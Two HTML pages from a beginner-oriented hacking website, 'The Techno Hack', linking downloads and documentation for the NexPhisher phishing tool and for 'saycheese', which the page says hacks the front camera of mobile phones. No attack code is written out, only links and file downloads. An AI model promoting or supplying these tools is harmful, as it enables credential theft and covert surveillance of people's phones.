

<file: source/resources2.html>
<!DOCTYPE html>
<html lang="en">
<head>

<title>THE TECHNO HACK</title>

  
<!--metadata-->
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="description" content="We help techy people so that they can easily find their way to do somthing special.">
<meta name="keywords" content="hacking, technology, black hat, white hat,python programming,termux">
<meta name="author" content="Sumit Patidar">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<!--stylesheets-->
<link rel="stylesheet" href="../css/materialize.min.css">
<link rel="stylesheet" href="../css/style.css">
</head>

<body>
  
<!--header start from here-->
<header class="container">
<div class="col s6 m12 l12" style="margin-left: 10px; margin-right: 10px;">

<div class="nav-wrap">
<a href="#"><img class="circle responsive-img glow nav-img" src="../icons/site_logo.png" alt="thetechnohack's blog"></a>
<div class="white-text text-glow fluid-text">The Techno Hack</div>
</div>


<!--social media logoes-->
<div class="row">
<div class="col s12 m12 l6 sub-social">
<a href="#" target="_blank">
<img src="../icons/github.svg" alt="github" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

<a href="https://www.youtube.com/channel/UCN_HN02IAqjYvaCEU_ggnFw" target="_blank">
<img src="../icons/youtube.svg" alt="youtube" class="btn-floating grey darken-4 hoverable z-depth-3 ">
</a>

<a href="https://www.instagram.com/invites/contact/?i=gsmjyb1v2c9t&utm_content=ivif6kj" target="_blank">
<img src="../icons/insta1.jpeg" alt="instagram" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>


<a href="https://t.me/ComputerBuddy" target="_blank">
<img src="../icons/telegram.svg" alt="telegram 1" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

<a href="https://t.me/Thetechnohack" target="_blank">
<img src="../icons/telegram.svg" alt="telegram 2" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

</div>

<div class="col s12 m12 l6">
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='../index.html'">Home</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='../about.html'">About us</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://t.me/Sumit_buddy'">Contact Us</button>
</div>
</div>

</div>
</div>
</header>
<!--header ends here-->



<main>
<div class="container">
<div class="row">

<div class="col s12 m12 l12">
<div class="card-panel glow card-mod">

<h3 class="white-text text-glow">Get Resources:</h3>
<p class="about-text white-text text-glow">Hello there buddy, here you will find some pretty amazing resources on NEXPHISHER tool which we have explained in our video (Hacking through android | Termux tool NEXPHISHER|)
</p>

<p class="white-text">Download termux app:</p>

<div class="grey darken-4 hoverable ">
<img src="../images/termux.jpg" alt="image" width="100%" height="100%">
</div>

<div class="grey darken-4 hoverable ">
<a href="https://play.google.com/store/apps/details?id=com.termux">
<img src="../images/google-play-badge.png" alt="image" width="100%" height="100%">
</a>
</div>


<div class="grey darken-4 hoverable ">
<a href="https://f-droid.org/repository/browse/?fdid=com.termux">
<img src="../images/fdroid.png" alt="image" width="100%" height="100%"></a>
</div>

<br>
<br>
<p class="white-text">Download command file:</p>
<div class="grey darken-4 hoverable ">
<img src="../images/doc_image.jpg" alt="image" width="100%" height="100%">
</div>


<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://drive.google.com/file/d/1-_KK-5iHTSMpVVi__dJgMZIUcHiMpKt3/view'">Download file</button>
</div>

<br>
<div class="grey darken-4 hoverable ">
<img src="../images/nexphisher.png" alt="image" width="100%" height="100%">
</div>
<p class="white-text">For more references :</p>

<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://github.com/htr-tech/nexphisher'">Visit Official documentation</button>
</div>



</div>
</div>

</div>
</div>
</main>

<!--footer credit-->
<footer class="page-footer glow center dark-grey">
<div class="footer-copyright">
<div class="container">With ♥️ from 'The Techno Hack' team
</div>
</div>
</footer>


<!--Compiled and minified JavaScript -->
<script src="../js/materialize.min.js"></script>

</body>
</html>
</file>


<file: source/resources3.html>
<!DOCTYPE html>
<html lang="en">
<head>

<title>THE TECHNO HACK</title>

<!--metadata-->
<meta name="description" content="We write about the splendid and continuosly improving technology,mainly focused on hacking content for begginers. ">
<meta property="og:title" content="thetechnohack's Blog | Ethical hacking, hacking for begginers">
<meta property="og:url" content="https://thetechnohack.cf/">
<meta property="og:description" content="We write about the splendid and continuosly improving technology,mainly focused on hacking content for begginers.">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="keywords" content="Thetechnohack,The Techno Hack,THETECHNOHACK,thetechnohack,hacking, technology, black hat, white hat,python programming,termux">
<meta name="author" content="thetechnohack">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="icon" type="image/png" href="../favicon.png"/>

<!--stylesheets-->
<link rel="stylesheet" href="../css/materialize.min.css">
<link rel="stylesheet" href="../css/style.css">
</head>

<body>
  
<!--header start from here-->
<header class="container">
<div class="col s6 m12 l12" style="margin-left: 10px; margin-right: 10px;">

<div class="nav-wrap">
<a href="#"><img class="circle responsive-img glow nav-img" src="../icons/site_logo.png" alt="thetechnohack's blog"></a>
<div class="white-text text-glow fluid-text">The Techno Hack</div>
</div>


<!--social media logoes-->
<div class="row">
<div class="col s12 m12 l6 sub-social">
<a href="#" target="_blank">
<img src="../icons/github.svg" alt="github" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

<a href="https://www.youtube.com/channel/UCN_HN02IAqjYvaCEU_ggnFw" target="_blank">
<img src="../icons/youtube.svg" alt="youtube" class="btn-floating grey darken-4 hoverable z-depth-3 ">
</a>

<a href="https://www.instagram.com/invites/contact/?i=gsmjyb1v2c9t&utm_content=ivif6kj" target="_blank">
<img src="../icons/insta1.jpeg" alt="instagram" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>


<a href="https://t.me/ComputerBuddy" target="_blank">
<img src="../icons/telegram.svg" alt="telegram 1" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

<a href="https://t.me/Thetechnohack" target="_blank">
<img src="../icons/telegram.svg" alt="telegram 2" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

</div>

<div class="col s12 m12 l6">
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='../index.html'">Home</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='../about.html'">About us</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://t.me/Sumit_buddy'">Contact</button>
</div>
</div>

</div>
</div>
</header>
<!--header ends here-->

<main>
<div class="container">
<div class="row">

<div class="col s12 m12 l12">
<div class="card-panel glow card-mod">

<h3 class="white-text text-glow">Get Resources:</h3>
<p class="about-text white-text text-glow">Hello friends from here you can easily download essential command file for using saycheese to hack the front camera of mobile phones.You can browse the official saycheese documentation for more references. 
</p>
<br>
<br>

<p class="white-text">Download command file:</p>
<div class="grey darken-4 hoverable ">
<img src="../images/saycheese_docx.jpg" alt="image" width="100%" height="100%">
</div>


<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://drive.google.com/file/d/1-wK3v0N7xdjQFrrsE7Eu6nHyW_T5OjwN/view?usp=drivesdk'">Download file</button>
</div>

<br>
<div class="grey darken-4 hoverable ">
<img src="../images/saycheese.jpg" alt="image" width="100%" height="100%">
</div>
<p class="white-text">For more references :</p>

<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://github.com/Anonymous3-SIT/saycheese'">Visit Official documentation</button>
</div>

</div>
</div>

</div>
</div>

</main>
</body>



<!--footer credit-->
<footer class="page-footer glow center dark-grey">
<div class="footer-copyright">
<div class="container">With ♥️ from 'The Techno Hack' team
</div>
</div>
</footer>


<!--Compiled and minified JavaScript -->
<script src="../js/materialize.min.js"></script>

</body>
</html>
</file>
